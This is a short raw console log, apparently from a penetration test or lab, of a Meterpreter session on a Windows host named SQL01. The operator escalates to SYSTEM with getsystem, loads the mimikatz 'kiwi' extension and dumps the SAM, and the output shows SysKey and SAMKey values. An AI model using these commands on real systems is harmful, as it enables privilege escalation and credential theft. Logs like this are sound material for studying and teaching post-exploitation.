 meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : SQL01
SysKey : 2cdbbee2d1fb9cfb7cf7189fa66971a6
Local SID : S-1-5-21-3827174835-953655006-33323432
SAMKey : 1f3713f605ea38af43344dc944dea5ce